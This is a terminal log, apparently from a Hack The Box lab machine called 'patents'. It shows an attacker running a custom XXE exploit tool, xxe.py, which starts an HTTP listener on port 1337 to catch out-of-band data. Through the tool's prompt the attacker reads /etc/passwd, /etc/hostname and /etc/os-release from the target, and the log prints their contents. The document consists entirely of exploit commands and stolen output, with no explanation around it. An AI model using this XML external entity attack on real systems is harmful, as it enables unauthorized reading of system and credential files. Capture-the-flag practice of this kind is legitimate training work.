 root@kali:~/htb/boxes/patents/xxe# rlwrap ./xxe.py
[*] Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
XXE> file /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
gbyolo:x:1000:1000::/home/gbyolo:/bin/bash
XXE> file /etc/hostname
20e39fde23c7
XXE> file /etc/os-release
NAME="Ubuntu"
VERSION="18.04.2 LTS (Bionic Beaver)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.04.2 LTS"
VERSION_ID="18.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=bionic
UBUNTU_CODENAME=bionic